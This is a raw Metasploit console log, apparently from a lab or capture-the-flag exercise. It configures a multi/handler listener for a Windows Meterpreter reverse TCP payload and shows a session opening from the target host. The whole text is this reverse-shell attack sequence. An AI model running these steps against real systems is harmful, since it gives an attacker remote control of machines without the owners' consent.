 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.4.83.171
lhost => 10.4.83.171
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.83.171:6666
[*] Sending stage (176198 bytes) to 10.10.87.180
[*] Meterpreter session 1 opened (10.4.83.171:6666 -> 10.10.87.180:49297) at 2024-09-25 23:10:40 +0200
meterpreter >